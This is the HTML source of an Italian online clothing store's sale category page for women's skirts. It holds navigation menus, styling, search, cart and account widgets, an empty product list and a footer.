href="https://www.roncastyle.com/outlet/uomo/giacche.html" ><span class="title">GIACCHE</span> </a> </div><div class="g8mot9m mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="d7jtf3r mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="gi393pl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/t-shirt.html" ><span class="title">T- SHIRT</span> </a> </div><div class="uk4k1fs mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="jd3valk mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/polo.html" ><span class="title">POLO</span> </a> </div><div class="xu61jq3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/mare.html" ><span class="title">MARE</span> </a> </div><div class="olflppo mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div></div></div><div class="vpo8yom mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner vpo8yom-s"><div class="ehct7pj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="in7fyoa mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="qtv2co3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="n7huaxl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div></div></div><div class="namjh97 mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner namjh97-s"><div class="qy2pcde mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="r9xn3op mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cinture.html" ><span class="title">CINTURE</span> </a> </div><div class="e99915b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPA-STOLA</span> </a> </div><div class="sdxiyav mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="eod3a9l mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div></div></div></div><div class="iel3qif mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner iel3qif-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="bai3r4d mgz-element mgz-hidden-xl nav-item mega center nav-item-static level0" data-icon="fas mgz-fa-percent"><a href="https://www.roncastyle.com/outlet.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-percent "></i> <span class="title">SPECIAL PRICE</span> </a> <div class="item-submenu mgz-element-inner bai3r4d-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">SPECIAL PRICE</div></div><div class="csrhd9c mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner csrhd9c-s"><div class="inner-content mgz-container"><div class="yoab24v mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner yoab24v-s"><div class="q3t2xcq mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna.html" ><span class="title">DONNA</span> </a> </div></div></div></div></div></div><div class="a6imxq4 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner a6imxq4-s"><div class="inner-content mgz-container"><div class="m60nb8y mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner m60nb8y-s"><div class="ltitspy mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="ijgunjh mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="spi8h3b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="j4pb8k3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/abito.html" ><span class="title">ABITI</span> </a> </div><div class="kxr054r mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="n18gk4l mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="jsc39cy mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="dey1cm0 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="kfm0ycb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="nc6iopi mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="ys62qeu mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/top.html" ><span class="title">TOP</span> </a> </div><div class="onr1rfw mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="ftsxy2f mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="g6di2pr mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/polo.html" ><span class="title">POLO</span> </a> </div><div class="jspsmpc mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="lphwe68 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner lphwe68-s"><div class="nrsbuno mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="cqbcgq9 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-bassa.html" ><span class="title">SCARPE BASSE</span> </a> </div><div class="x1128md mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="qv3gf72 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="qcjriax mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-con-tacco.html" ><span class="title">SCARPE CON TACCO</span> </a> </div><div class="cv4n9tf mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/mocassino.html" ><span class="title">MOCASSINI</span> </a> </div><div class="upems8b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="kkvhqa1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="xg9j9qd mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-mano.html" ><span class="title">BORSE A MANO</span> </a> </div><div class="irls84x mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-tracolla.html" ><span class="title">BORSE A TRACOLLA</span> </a> </div><div class="gni811f mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/pochette.html" ><span class="title">POCHETTE</span> </a> </div></div></div><div class="lvwrsj1 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner lvwrsj1-s"><div class="fwjc77o mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="m7toqd9 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">CINTURA</span> </a> </div><div class="dmgqjtt mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="q6fehw1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div><div class="rk6y42g mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPA STOLA</span> </a> </div></div></div><div class="a2hvih3 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner a2hvih3-s"><div class="o5jc36j mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo.html" ><span class="title">UOMO</span> </a> </div><div class="bds3nye mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="wo25pim mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="xcshmfq mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="ti6b8qa mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/giacche.html" ><span class="title">GIACCHE</span> </a> </div><div class="fkwcoke mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="truqcsj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="as81bvb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/t-shirt.html" ><span class="title">T- SHIRT</span> </a> </div><div class="krvlonj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="gp314ad mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/polo.html" ><span class="title">POLO</span> </a> </div><div class="wympmj1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/mare.html" ><span class="title">MARE</span> </a> </div><div class="i6mxoo7 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div></div></div><div class="u1sinwq mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner u1sinwq-s"><div class="kev7j2d mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="xael7yd mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="ia4nc3p mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="eaxx5ei mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div></div></div><div class="lv96733 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner lv96733-s"><div class="veqa5nb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="ilaldff mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cinture.html" ><span class="title">CINTURE</span> </a> </div><div class="ixq1oom mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPA-STOLA</span> </a> </div><div class="agy08qu mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="h2u1kr9 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div></div></div></div><div class="rnidrpx mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner rnidrpx-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="s430jvp mgz-element mgz-hidden-xl nav-item level0" data-icon="fab mgz-fa-angellist"><a href="https://www.roncastyle.com/cerca-per-marca" ><i class="item-icon fab mgz-fa-angellist "></i> <span class="title">BRAND</span> </a> </div><div class="xqf5ce6 mgz-element mgz-hidden-xl mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="far mgz-fa-user"><a href="/customer/account/" ><i class="item-icon far mgz-fa-user "></i> <span class="title">IL TUO ACCOUNT</span> </a> </div><div class="nbayjrq mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="fab mgz-fa-angellist"><a href="https://www.roncastyle.com/cerca-per-marca" ><span class="title">BRAND</span> </a> </div><div class="m8eolhl mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0"><a href="/news" ><span class="title">NEWS</span> </a> </div><div class="hnglk4m mgz-element mgz-hidden-xl nav-item level0" data-icon="mgz-oi mgz-oi-book-open"><a href="/news" ><i class="item-icon mgz-oi mgz-oi-book-open "></i> <span class="title">NEWS</span> </a> </div><div class="ygf6m5h mgz-element mgz-hidden-xl nav-item level0" data-icon="far mgz-fa-user"><a href="https://www.roncastyle.com/customer/account/login" ><i class="item-icon far mgz-fa-user "></i> <span class="title">IL TUO ACCOUNT</span> </a> </div><div class="yjlwbao mgz-element mgz-hidden-xl nav-item level0" data-icon="far mgz-fa-user"><a href="https://www.roncastyle.com/negozio" ><i class="item-icon far mgz-fa-user "></i> <span class="title">NEGOZIO</span> </a> </div><div class="jji8fp4 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="fas mgz-fa-shopping-bag"><a href="https://www.roncastyle.com/negozio" ><i class="item-icon fas mgz-fa-shopping-bag "></i> <span class="title">NEGOZIO</span> </a> </div></div>    		</div>
	</div>
		<style>    @media only screen and (max-width: 1081px)

.navigation .level0 {

    border-top: 1px solid #d1d1d1!important;
    font-size: 1.4rem;
  

}
.ninjamenus.ninjamenus-mobile {
  overflow-x: unset !important;
}

.ninjamenus.ninjamenus-mobile .nav-item > .opener {
  width: 500px!important;
}

.ninjamenus .nav-item > .drilldown-opener::before {
  content: ' '!important;
}
@media(min-width:400px) {
  .logo{
  display:none;
    
  }
  
 
}
.mgz-element-inner .nav-item a {
  border-left: 1px solid black;
    line-height: 20px !important;
  padding-left:10px!important;
}

.magezon-builder .mgz-container {
 
  width: auto!important;
  padding-left:100px;
}

.ninjamenus.ninjamenus-desktop.ninjamenus-horizontal > .magezon-builder > .nav-item active {

  border-bottom: 1px solid;
}  

  
  @media only screen and (max-width: 1181px){
.navigation .level0.active > a:not(.ui-state-active), .navigation .level0.has-active > a:not(.ui-state-active) {
  border-color: gray!important;
  border-width: 0 0 0 0px!important;
}
    .mgz-element-column > .mgz-element-inner {
  padding: 16px !important;
}
    .level0.active {
  border-bottom: 0px solid black!important;
}
}
</style></div>
    </nav>
</div></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links">
<div class="login-form logged-customer">
    <button class="close-myaccount"><span class="icon-cross2"></span></button>
    <ul class="header links"><li><a href="https://www.roncastyle.com/customer/account/" id="idVFQDBGCr" >Il mio Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.roncastyle.com/wishlist/">La mia lista desideri        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="link authorization-link" data-label="o">
    <a href="https://www.roncastyle.com/customer/account/login/referer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc2FsZGkvZG9ubmEvZ29ubmUuaHRtbA%2C%2C/"        >Accedi</a>
</li>
<li><a href="https://www.roncastyle.com/customer/account/create/" id="idzjMFhMdD" >Crea un Account</a></li></ul></div>
</div></div></div>                        </div>
                    </div>
                    <div
                        class="col-mb-4 col-tb-4 col-lg-4 col-des-2">
                        <div class="d-flex align-items-center justify-content-end right-content table-icon-menu">
                                                            <div class="search-form">
    <div class="block block-search">
        <button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button>
        <div class="block block-content">
            <form class="form minisearch " id="search_mini_form"
                  action="https://www.roncastyle.com/instantsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search" data-role="minisearch-label">
                        <span>Cerca</span>
                    </label>
                    <div class="control">
                        <input id="search"
                                                            data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://www.roncastyle.com/instantsearch/ajax/result/",
                                    "destinationSelector":"#search_autocomplete",
                                    "minSearchLength":"3"}
                               }'
                                                           type="text"
                               name="q"
                               value=""
                               placeholder="Cerca&#x20;per..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"
                               aria-expanded="false"/>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                        <div class="nested">
    <a class="action advanced" href="https://www.roncastyle.com/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
	<div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
		<!-- ko template: getTemplate() --><!-- /ko -->
	</div>
	
	
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Cerca"
                            class="action search"
                            aria-label="Search"
                    ><span>Cerca</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
    <div class="actions-search">
        <button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button>
    </div>
</div>


                            
                                                            <div class=" hidden-tb hidden-sm hidden-mb header-top-links">
                                    <div class="actions">
                                        <span class="action top-links theme-header-icon"><i
                                                class="pe-7s-user"></i></span>
                                    </div>
                                    <div class="header-acccount">
<div class="login-form logged-customer">
    <button class="close-myaccount"><span class="icon-cross2"></span></button>
    <ul class="header links"><li><a href="https://www.roncastyle.com/customer/account/" id="idVFQDBGCr" >Il mio Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.roncastyle.com/wishlist/">La mia lista desideri        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="link authorization-link" data-label="o">
    <a href="https://www.roncastyle.com/customer/account/login/referer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc2FsZGkvZG9ubmEvZ29ubmUuaHRtbA%2C%2C/"        >Accedi</a>
</li>
<li><a href="https://www.roncastyle.com/customer/account/create/" id="idzjMFhMdD" >Crea un Account</a></li></ul></div>
</div>
                                </div>
                            
                            
                                                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.roncastyle.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <h3 class="close-minicart">
                    ACQUISTI                    <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button>
                </h3>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
            
        </div>
            
</div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        

                        <div class="sub-categories">
            <ol class="items">
                                                            <li class="item">
                            <a href="https://www.roncastyle.com/saldi/donna/gonne/gonna-corta.html">Gonna corta</a>
                        </li>
                                                                                <li class="item">
                            <a href="https://www.roncastyle.com/saldi/donna/gonne/gonna-lunga.html">Gonna lunga</a>
                        </li>
                                                                                <li class="item">
                            <a href="https://www.roncastyle.com/saldi/donna/gonne/gonna-fashion.html">Gonna fashion</a>
                        </li>
                                                </ol>
        </div>
    
    

    
        <div id="section-toolbar-mobile" class="toolbar-mobile">
        <div id="js_mobile_tabs" class="header-mobile-tabs--bottom">
            <ul class="d-flex">
                <li>
                    <button class="action-mb-tabs" id="my-account-action" type="button">
                        <span class="pe-7s-user"></span>
                    </button>
                </li>
                                    
                    <li>
                        <a href="https://www.roncastyle.com/wishlist/">
                            <span class="pe-7s-like"></span>
                            <span
                                class="counter count-wl empty">0</span>
                        </a>
                    </li>
                                <li>
                    <a href=" https://www.roncastyle.com/" title="Homepage">
                        <span class="pe-7s-home"></span>
                    </a>
                </li>
                <li>
                    <button data-bind="" id="whatsapp" type="button" onclick="location.href='https://wa.me/+393207043527';">
                        <span class="fa fa-whatsapp"></span>
                    </button>
                </li>
                            </ul>
        </div>
    </div>








</header>

    <div class="layout_type2 page-title-wrapper " >
        <h1 style="" class="page-title "
             id="page-title-heading"                             aria-labelledby="page-title-heading toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Gonne</span>        </h1>
            </div>

<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.roncastyle.com/"
                   title="Vai alla Home Page">
                    Home                </a>
                        </li>
                    <li class="item category319">
                            <a href="https://www.roncastyle.com/saldi.html"
                   title="">
                    Saldi                </a>
                        </li>
                    <li class="item category321">
                            <a href="https://www.roncastyle.com/saldi/donna.html"
                   title="">
                    Donna                </a>
                        </li>
                    <li class="item category340">
                            <strong>Gonne</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div class="close" data-bind="click: $parent.RemoveMessage"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div class="close" data-bind="click: $parent.RemoveMessage"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="category-view">	 </div><div class="columns"><div class="column main">
<div id="filter-container" >
	</div><input name="form_key" type="hidden" value="UE8lzUNTtpNd3ONp" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>






				<div class="product-container category-product-container row-3 row-tablet-4 row-mobile-2" id="product-container" data-dimension-grid="" data-dimension-list="">
			    <div class="message info empty">
        <div>Nessun prodotto corrispondete alla selezione è stato trovato.</div>
    </div>



		</div>
	
</div><div class="sidebar sidebar-main">
</div><div class="sidebar sidebar-additional">    <div class="block block-wishlist mgs-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong class="title" role="heading" aria-level="2">La mia lista desideri            <!-- ko if: wishlist().counter -->
                <span data-bind="text: wishlist().countCaption" class="counter qty"></span>
            <!-- /ko -->
            </strong>
        </div>
        <div class="block-content">
            <strong class="subtitle">Ultimi elementi aggiunti</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <div class="product-image">
                                <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                    <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                                </a>
                            </div>

                            <div class="product-item-details">
                                <h5 class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="html: product_name"></span>
                                    </a>
                                </h5>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart btn btn-default btn-xs"><span>Aggiungi al Carrello</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart btn btn-default btn-xs" data-bind="attr: {'data-post': add_to_cart_params}"><span>Aggiungi al Carrello</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Rimuovi&#x20;questo&#x20;articolo"
                                           class="btn-remove action delete btn btn-secondary btn-xs">
                                           <span class="fa fa-trash"></span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details btn btn-primary"
                           href="https://www.roncastyle.com/wishlist/"
                           title="Vai&#x20;alla&#x20;lista&#x20;desideri"><span>Vai alla lista desideri</span></a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Non ci sono articoli nella lista desideri.</div>
            <!-- /ko -->
        </div>
    </div>

<div class="block custom-static-block"><div id="returnDiv"> </div><!--Identifier: mgs_default_sidebar_block, Block Id: 111--></div></div></div></main><footer class="page-footer"><div class="footer content">
<style>
.li{
    line-height: 1px!important;
}
    
.trustpilot-widget {
    display: flex!important;
    padding: 20px!important;
}



</style>
<!-- TrustBox widget - Micro Star -->
<div class="trustpilot-widget" data-locale="it-IT" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="5dfcdf7eabdb410001b8bab7" data-style-height="24px" data-style-width="100%" data-theme="light">
  <a href="https://it.trustpilot.com/review/roncastyle.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->



<div class="footer-container footer1 ">
			<div class="middle-footer padnavarro1" style="padding:25px!important;font-size: 12px;">
			<div class="frame">
				<div class="line">
                    <div class="col-des-2 col-tb-6 col-mb-12">
                        <!-- Static block: footer_contact_us -->
                        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">RONCA</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/negozio">Il nostro Store</a></span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/perche-comprare-da-noi">Perchè comprare da noi</a></span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/rating-di-legalita">Rating di legalità</a><br /></span></p>
<p style="margin-left: -20px;"><img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/R160-1.png" alt="" width="137" height="102" /></p></div><!--Identifier: footer1_contact_us, Block Id: 101-->                                            </div>
                        
                    <div class="col-des-2 col-tb-6 col-mb-12" >
                        <!-- Static block: footer_block_categories -->
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">SHOPPING ONLINE</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/pagamenti">Pagamenti</a><br /><a href="/spedizioni">Tutto sulle spedizioni</a><br /><a href="/resi">Gestione Resi</a><br /><a href="/customer/account/">Il Tuo account</a><br /></span></p><!--Identifier: footer_block_categories, Block Id: 106-->
                    </div>

                    <div class="col-des-2 col-tb-6 col-mb-12">
                       
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">ASSISTENZA CLIENTI</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/condizioni-generali-vendita">Condizioni Generali di Vendita</a><br /><a href="/privacy-policy">Privacy Policy</a><br /><a href="/domande-frequenti">Domande Frequenti</a></span><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><br /><a href="/assistenza-clienti">Servizio Clienti</a><br /></span></p><!--Identifier: footer_block_infomation, Block Id: 120-->                    </div>
                    <div class="col-des-3 col-tb-6 col-mb-12">
                        <!-- Static block: footer_block_quick_link -->
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 800; font-size: 14px;">ISCRIVITI ALLA NEWSLETTER</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 800; font-size: 14px;">E OTTIENI IL CODICE SCONTO DI BENVENUTO</span></p>
<div>
<style type="text/css">
  .footer.content .block.newsletter {
  border-radius: 0px !important;
  border: white!important;
}
.block.newsletter input {
margin-right: 0px!important;
